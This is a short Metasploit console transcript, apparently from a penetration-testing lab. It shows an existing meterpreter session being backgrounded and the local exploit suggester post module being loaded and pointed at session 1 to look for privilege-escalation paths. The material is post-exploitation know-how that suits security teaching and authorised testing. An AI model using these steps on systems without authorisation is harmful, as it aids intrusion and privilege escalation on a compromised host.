 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > search suggester

Matching Modules
================

   #  Name                                      Disclosure Date  Rank    Check  Description
   -  ----                                      ---------------  ----    -----  -----------
   0  post/multi/recon/local_exploit_suggester  .                normal  No     Multi Recon Local Exploit Suggester


Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggester

msf6 exploit(multi/handler) > use 0
msf6 post(multi/recon/local_exploit_suggester) > show options

Module options (post/multi/recon/local_exploit_suggester):

   Name             Current Setting  Required  Description
   ----             ---------------  --------  -----------
   SESSION                           yes       The session to run this module on
   SHOWDESCRIPTION  false            yes       Displays a detailed description for the available exploits


View the full module info with the info, or info -d command.

msf6 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1